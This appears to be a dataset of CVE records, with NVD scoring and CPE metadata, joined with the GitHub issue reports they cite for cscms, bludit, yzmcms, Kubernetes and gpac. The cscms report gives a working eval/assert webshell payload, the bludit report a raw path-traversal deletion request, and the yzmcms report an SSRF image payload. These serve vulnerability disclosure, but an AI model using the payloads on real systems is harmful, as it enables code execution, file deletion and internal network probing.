"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/6"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms:4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "1DCFB098-04A8-43FE-AF93-0BE46815BAA3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/chshcms/cscms/issues/6 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"chshcms",
"cscms"
] | # 1、Vulnerability summary
##
Vulnerability name:Cscms V4.1 has code execution vulnerabilities
Report date: 2020-04-13
Exploit Author: Zhou Zi Qiao
Product Home: http://www.chshcms.com/down.html
Software link: http://www.chshcms.com/down.html
Version:v4.1
# 2、Vulnerability overview
##
Vulnerability file:\cscms4.1\plugins\dance\Playsong.php
Vulnerability function:index
```php
//play song
public function index(){
$ids=$this->input->get('id',TRUE);
if(empty($ids)){
$sqlstr="select id from ".CS_SqlPrefix."dance order by rand() desc LIMIT 30";
$result=$this->db->query($sqlstr);
$recount=$result->num_rows();
if($recount>0){
foreach ($result->result() as $row) {
$ids.=$row->id.",";
}
}
}
if(substr($ids,-1)==",") $ids=substr($ids,0,-1);
$zdy['{cscms:lbid}'] = $ids;
//Load template and output
$this->Cstpl->plub_show('dance',array(),$ids,FALSE,'playsong.html','音乐盒 - '.Web_Name,'','','',$zdy);
}
```
Get the id parameter here and assign it to the array $ zdy , and bring it into the function plub_show .
this->Cstpl->plub_show('dance',array(),$ids,FALSE,'playsong.html','音乐盒 - '.Web_Name,'','','',$zdy);
Follow up this function and find that the $ zdy (ie $ fidetpl) we passed in will be analyzed and added to the $ Mark_Text variable
```php
if((!empty($fidetpl) && is_array($fidetpl))){
foreach ($fidetpl as $key => $value) {
$Mark_Text = str_replace($key, $value, $Mark_Text);
}
}
```
There is such a judgment at the end
```php
if ($return == FALSE){
$Mark_Text = $this->Csskins->labelif($Mark_Text);
echo $Mark_Text;
}else{
return $Mark_Text;
}
```
$return==FALSE entered the branch and executed
$this->Csskins->labelif($Mark_Text);
Follow up this function and find that the labelif2 function is called on the first line. Perform some judgments and finally execute the eval function, resulting in code execution.
```php
public function labelif2($Mark_Text){
$ifRule = "{toif:(.*?)}(.*?){end toif}";
$ifRule2 = "{elsetoif";
$ifRule3 = "{elseto}";
$elseIfFlag = false;
$ifFlag = false;
preg_match_all('/'.$ifRule.'/is',$Mark_Text,$arr);
if(!empty($arr[1])){
for($i=0;$i<count($arr[1]);$i++){
$strIf = $arr[1][$i];
$strThen = $arr[2][$i];
if (strpos($strThen, $ifRule2) !== FALSE) {
$elseIfArr = explode($ifRule2, $strThen);
$elseIfNum = count($elseIfArr);
$elseIfSubArr = explode($ifRule3, $elseIfArr[$elseIfNum-1]);
$resultStr = $elseIfSubArr[1];
$elseIfstr = $elseIfArr[0];
eval("if($strIf){\$resultStr=\"$elseIfstr\";}");
for ($k = 1;$k < $elseIfNum;$k++){
$temp = explode(":", $elseIfArr[$k], 2);$content = explode("}", $temp[1], 2);
$strElseIf = $content[0];
$temp1 = strpos($elseIfArr[$k],"}")+strlen("}");$temp2 = strlen($elseIfArr[$k])+1;
$strElseIfThen = substr($elseIfArr[$k],$temp1,$temp2-$temp1);
eval("if($strElseIf){\$resultStr=\"$strElseIfThen\";}");
eval("if($strElseIf){\$elseIfFlag=true;}else{\$elseIfFlag=false;}");
if ($elseIfFlag) {break;}
}
$temp = explode(":", $elseIfSubArr[0], 2);$content = explode("}", $temp[1], 2);
$strElseIf0 = $content[0];
$temp1 = strpos($elseIfSubArr[0],"}")+strlen("}");$temp2 = strlen($elseIfSubArr[0])+1;
$strElseIfThen0 = substr($elseIfSubArr[0],$temp1,$temp2-$temp1);
eval("if($strElseIf0){\$resultStr=\"$strElseIfThen0\";\$elseIfFlag=true;}");
$Mark_Text=str_replace($arr[0][$i],$resultStr,$Mark_Text);
}else{
if(strpos($strThen, "{else}") !== FALSE) {
$elsearray = explode($ifRule3, $strThen);
$strThen1 = $elsearray[0];
$strElse1 = empty($elsearray[1]) ? '' : $elsearray[1];
eval("if($strIf){\$ifFlag=true;}else{\$ifFlag=false;}");
if ($ifFlag){
$Mark_Text=str_replace($arr[0][$i],$strThen1,$Mark_Text);
}else{
$Mark_Text=str_replace($arr[0][$i],$strElse1,$Mark_Text);
}
} else {
eval("if ($strIf) { \$ifFlag=true;} else{ \$ifFlag=false;}");
if ($ifFlag){
$Mark_Text=str_replace($arr[0][$i],$strThen,$Mark_Text);
}else{
$Mark_Text=str_replace($arr[0][$i],"",$Mark_Text);
}
}
}
}
}
return $Mark_Text;
}
```
# 3、vulnerability exploitation
##
http://localhost/index.php/dance/playsong/index

Front-end getshell (need to open the dance section)
payload:http://localhost/index.php/dance/playsong/index?id=1,2,3{toif:assert($_POST[1])}{end toif}
post:1=file_put_contents('./packs/admin/atest.php','<?php phpinfo();?>')
Create a test file in the specified folder and write the specified code

or payload:http://127.0.0.45/index.php/dance/playsong/index?id=1,2,3{toif:assert($_POST[1])} 112 {end toif}
post:
1=phpinfo()
1=system("dir")
we can see that the code is executed

| Cscms V4.1 has code execution vulnerability(1) | https://api.github.com/repos/chshcms/cscms/issues/6/comments | 0 | 2020-04-13T10:04:37Z | 2020-04-13T10:04:37Z | https://github.com/chshcms/cscms/issues/6 | 598,799,006 | 6 |
CVE-2020-20495 | 2021-09-01T00:15:07.137 | bludit v3.13.0 contains an arbitrary file deletion vulnerability in the backup plugin via the `deleteBackup' parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.1,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/bludit/bludit/issues/1246"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bludit:bludit:3.13.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2E7F9779-D5BF-41A2-82AC-6430E91D2B7B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/bludit/bludit/issues/1246 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"bludit",
"bludit"
] | bludit v3.13.1 has a arbitrary zip file deletion vulnerability in backup plugin .
1 put a 'install.zip' in root directory

2 replace cookie and tokenCSRF and repeat the post data .
```
POST /admin/configure-plugin/pluginBackup HTTP/1.1
Host: 10.150.10.170
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Connection: close
Referer: http://10.150.10.170/admin/configure-plugin/pluginBackup
Cookie: FreeCMS_loginName=admin; BLUDIT-KEY=bo3bijk7meenma4eg7r4qjnrr4
Upgrade-Insecure-Requests: 1
tokenCSRF=82d75f6e2e987037d9d31814c235966de4c41e3e&backupFile=&deleteBackup=../../../install
```
3 can see the install.zip had deleted .

| Arbitrary zip file deletion vulnerability in backup plugin | https://api.github.com/repos/bludit/bludit/issues/1246/comments | 6 | 2020-07-31T01:29:29Z | 2022-02-22T16:11:36Z | https://github.com/bludit/bludit/issues/1246 | 669,323,057 | 1,246 |
CVE-2020-20341 | 2021-09-01T20:15:07.320 | YzmCMS v5.5 contains a server-side request forgery (SSRF) in the grab_image() function. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/44"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.5:*:*:*:*:*:*:*",
"matchCriteriaId": "FF8F8058-3DAF-474C-9F13-6080D6023FD5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/yzmcms/yzmcms/issues/44 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | 后台编辑文章处,最下方选项`将远程文件保存到本地`,漏洞代码在yzmphp/core/function/global.func.php#grab_image()

当修改文章或者添加文章时选择了将远程文件加载到本地,则会进入grab_image函数,正则匹配文章内容中的img标签,提取出链接保存在$val=$value,然后通过`strpos`判断链接中是否有http,如果没有则直接返回(说明这不是外网图片链接)。
接着从右往左读取第一个点号作为分割,得到后缀名,然后白名单校验后缀,此处的后缀名可以通过`1.php?2.jpg`来绕过。接着出现漏洞点
```php
ob_start();
readfile($value);
$data = ob_get_contents();
ob_end_clean();
file_put_contents($filename, $data);
```
`readfile`读取文件内容,然后保存到jpg文件。如果`readfile`读取文件有warning或者error,就会跳转到错误处理函数。
payload:
```
<img src="http://127.0.0.1:80/2.jpg" width="100" height="100"/>
```
可通过此处探测内网端口及ip。
同时,此处也是一个文件读取漏洞,只是读取php文件有可能会报错,尝试读取config.php,因为YZMPHP_PATH变量没有声明而报错。
---
Edit the background, the bottom option`将远程文件保存到本地`, Vulnerable code:

When modifying an article or adding an article, you chose to load a remote file locally,It will enter the functiongrab_image() , which matches the img tag in the article content, extracts the link and saves it in $ val = $ value, and then uses `strpos` to determine whether there is http in the link. If not, it returns directly (indicating that this is not an external network image link).
Then read the first dot from right to left as the segmentation to get the suffix name, and then check the suffix on the white list. The suffix name here can be bypassed by `1.php? 2.jpg`. Then there are vulnerabilities
```php
ob_start();
readfile($value);
$data = ob_get_contents();
ob_end_clean();
file_put_contents($filename, $data);
```
`readfile` reads the file content and saves it to a jpg file. If `readfile` reads a file with warning or error, it will jump to the error handling function.
payload:
```
<img src="http://127.0.0.1:80/2.jpg" width="100" height="100"/>
```
You can probe the intranet port and ip here.
At the same time, here is also a file reading vulnerability, but reading php files may report an error. Try reading config.php because the YZMPHP_PATH variable is not declared and an error is reported. | A SSRF in yzmcms v5.5 management | https://api.github.com/repos/yzmcms/yzmcms/issues/44/comments | 1 | 2020-03-27T07:58:13Z | 2020-03-29T10:34:32Z | https://github.com/yzmcms/yzmcms/issues/44 | 588,954,669 | 44 |
CVE-2021-25735 | 2021-09-06T12:15:07.617 | A security issue was discovered in kube-apiserver that could allow node updates to bypass a Validating Admission Webhook. Clusters are only affected by this vulnerability if they run a Validating Admission Webhook for Nodes that denies admission based at least partially on the old state of the Node object. Validating Admission Webhook does not observe some previous fields. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:N/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:N/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:N/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/100096"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://groups.google.com/g/kubernetes-security-announce/c/FKAGqT4jx9Y"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2CBC03B5-FF1D-45D7-A8F9-288DF2057568",
"versionEndExcluding": "1.18.18",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "54F99BEF-703E-43C0-846C-AB9EECE134A9",
"versionEndExcluding": "1.19.10",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.19.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E26E82C1-754C-4E81-B7BC-FB4DACE33945",
"versionEndExcluding": "1.20.6",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.20.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/kubernetes/kubernetes/issues/100096 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | A security issue was discovered in kube-apiserver that could allow node updates to bypass a Validating Admission Webhook. You are only affected by this vulnerability if you run a Validating Admission Webhook for Nodes that denies admission based at least partially on the old state of the Node object.
This issue has been rated **Medium** ([CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:N/I:H/A:H](https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:N/I:H/A:H)), and assigned **CVE-2021-25735**.
**Note:** This only impacts validating admission plugins that rely on old values in certain fields, and does not impact calls from kubelets that go through the built-in NodeRestriction admission plugin.
#### Affected Versions
- kube-apiserver v1.20.0 - v1.20.5
- kube-apiserver v1.19.0 - v1.19.9
- kube-apiserver <= v1.18.17
#### Fixed Versions
This issue is fixed in the following versions:
- kube-apiserver v1.21.0 - Fixed by https://github.com/kubernetes/kubernetes/pull/99946
- kube-apiserver v1.20.6 - Fixed by https://github.com/kubernetes/kubernetes/pull/100315
- kube-apiserver v1.19.10 - Fixed by https://github.com/kubernetes/kubernetes/pull/100316
- kube-apiserver v1.18.18 - Fixed by https://github.com/kubernetes/kubernetes/pull/100317
#### Detection
If you find evidence that this vulnerability has been exploited, please contact [email protected]
#### Acknowledgements
This vulnerability was reported by Rogerio Bastos & Ari Lima from RedHat
| CVE-2021-25735: Validating Admission Webhook does not observe some previous fields | https://api.github.com/repos/kubernetes/kubernetes/issues/100096/comments | 6 | 2021-03-10T18:18:01Z | 2021-12-02T22:53:35Z | https://github.com/kubernetes/kubernetes/issues/100096 | 828,149,421 | 100,096 |
CVE-2021-25737 | 2021-09-06T12:15:07.673 | A security issue was discovered in Kubernetes where a user may be able to redirect pod traffic to private networks on a Node. Kubernetes already prevents creation of Endpoint IPs in the localhost or link-local range, but the same validation was not performed on EndpointSlice IPs. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4.9,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:P/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 2.7,
"baseSeverity": "LOW",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/102106"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://groups.google.com/g/kubernetes-security-announce/c/xAiN3924thY"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20211004-0004/"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1B86E916-8D46-49BD-BF24-ED83D2ECFB28",
"versionEndExcluding": "1.18.19",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.16.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "54F99BEF-703E-43C0-846C-AB9EECE134A9",
"versionEndExcluding": "1.19.10",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.19.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9649E8E5-DDA2-408F-9221-19E853704497",
"versionEndExcluding": "1.20.7",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.20.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:1.21.0:-:*:*:*:*:*:*",
"matchCriteriaId": "F9AF80B0-93B1-4129-BCB7-BF93F13FC880",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/kubernetes/kubernetes/issues/102106 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | #### Issue Details
A security issue was discovered in Kubernetes where a user may be able to redirect pod traffic to private networks on a Node. Kubernetes already prevents creation of Endpoint IPs in the localhost or link-local range, but the same validation was not performed on EndpointSlice IPs.
This issue has been rated Low ([CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:L/I:N/A:N](https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:L/I:N/A:N)), and assigned CVE-2021-25737.
Affected Component
kube-apiserver
#### Affected Versions
v1.21.0
v1.20.0 - v1.20.6
v1.19.0 - v1.19.10
v1.16.0 - v1.18.18 (Note: EndpointSlices were not enabled by default in 1.16-1.18)
#### Fixed Versions
This issue is fixed in the following versions:
v1.21.1
v1.20.7
v1.19.11
v1.18.19
#### Mitigation
To mitigate this vulnerability without upgrading kube-apiserver, you can create a validating admission webhook that prevents EndpointSlices with endpoint addresses in the 127.0.0.0/8 and 169.254.0.0/16 ranges. If you have an existing admission policy mechanism (like OPA Gatekeeper) you can create a policy that enforces this restriction.
#### Detection
To detect whether this vulnerability has been exploited, you can list EndpointSlices and check for endpoint addresses in the 127.0.0.0/8 and 169.254.0.0/16 ranges.
If you find evidence that this vulnerability has been exploited, please contact [email protected]
#### Acknowledgements
This vulnerability was reported by John Howard of Google.
| CVE-2021-25737: Holes in EndpointSlice Validation Enable Host Network Hijack | https://api.github.com/repos/kubernetes/kubernetes/issues/102106/comments | 4 | 2021-05-18T19:14:27Z | 2022-04-19T20:52:27Z | https://github.com/kubernetes/kubernetes/issues/102106 | 894,695,650 | 102,106 |
CVE-2020-19750 | 2021-09-07T20:15:07.383 | An issue was discovered in gpac 0.8.0. The strdup function in box_code_base.c has a heap-based buffer over-read. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/126.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1262"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1262 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [ ] I looked for a similar issue and couldn't find any.
- [ ] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [ ] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
in box_code_base.c [line 8637](https://github.com/gpac/gpac/blob/86d072b6a13baa1a4a90168098a0f8354c24d8cf/src/isomedia/box_code_base.c#L8637) has a heap overflow.
```c
GF_Err txtc_Read(GF_Box *s, GF_BitStream *bs)
{
u32 size, i;
char *str;
GF_TextConfigBox *ptr = (GF_TextConfigBox*)s;
size = (u32) ptr->size;
str = (char *)gf_malloc(sizeof(char)*size);
i=0;
while (size) {
str[i] = gf_bs_read_u8(bs);
size--;
if (!str[i])
break;
i++;
}
if (i) ptr->config = gf_strdup(str);
gf_free(str);
return GF_OK;
}
```
When str is full without '\x00', strdup will make a heap overflow.
| in box_code_base.c line 8637 has a heap overflow | https://api.github.com/repos/gpac/gpac/issues/1262/comments | 2 | 2019-07-05T09:50:55Z | 2021-09-09T19:34:38Z | https://github.com/gpac/gpac/issues/1262 | 464,559,871 | 1,262 |
CVE-2020-19751 | 2021-09-07T20:15:07.443 | An issue was discovered in gpac 0.8.0. The gf_odf_del_ipmp_tool function in odf_code.c has a heap-based buffer over-read. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
